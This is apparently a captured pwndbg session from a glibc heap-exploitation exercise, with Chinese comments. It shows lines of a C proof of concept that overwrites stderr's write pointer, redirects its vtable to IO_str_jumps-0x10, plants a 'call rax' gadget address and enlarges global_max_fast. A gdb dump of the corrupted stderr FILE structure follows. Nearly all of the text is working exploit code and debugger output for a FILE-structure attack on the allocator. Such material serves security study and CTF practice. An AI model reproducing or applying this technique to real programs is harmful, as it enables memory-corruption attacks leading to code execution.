 73 *(__uint64_t *)stderr_IO_write_ptr = 0x7fffffffffff;
74 malloc(0x14c0);
75
76 printf("改写vtable，指向IO_str_jumps-0x10");
77 __uint64_t IO_str_jumps = libc_base + 0x3e8350;
78 free(vtable);
79 *(__uint64_t *)vtable = IO_str_jumps - 0x10;
80 malloc(0x1620);
81
► 82 printf("改写stdout_flag为call rax gadgtet");
83 free(stdout_flag);
84 *(__uint64_t *)stdout_flag = stdout_flag - 0x10;
85 stdout_flag = malloc(0x1630);
86 *(__uint64_t *)(stdout_flag - 8) = 0x1401;
87 free(stdout_flag);
88 *(__uint64_t *)(stdout_flag - 8) = 0x1640;
89 *(__uint64_t *)stdout_flag =libc_base + 0x0000000000021b95;
90 malloc(0x1631);
91
92 printf("改写global_max_fast到合适大小");
93 free(global_max_fast_1);
94 *(__uint64_t *)(global_max_fast_1) = 0x3a00;
95 malloc(0x39f0);
96
97 printf("触发stderr");
pwndbg> p (struct _IO_FILE_plus)*stderr
$8 = {
file = {
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x7fffffffffff <error: Cannot access memory at address 0x7fffffffffff>,
_IO_write_end = 0x0,
_IO_buf_base = 0x4becb <error: Cannot access memory at address 0x4becb>,
_IO_buf_end = 0x7ffff7a7f190 <__GI___default_morecore> "H\203\354\b至\a",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd0760 <_IO_2_1_stdout_>,
_fileno = 2,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x7ffff7dd18b0 <_IO_stdfile_2_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7dcf780 <_IO_wide_data_2>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dcc340 <_IO_file_jumps+160>
}
pwndbg>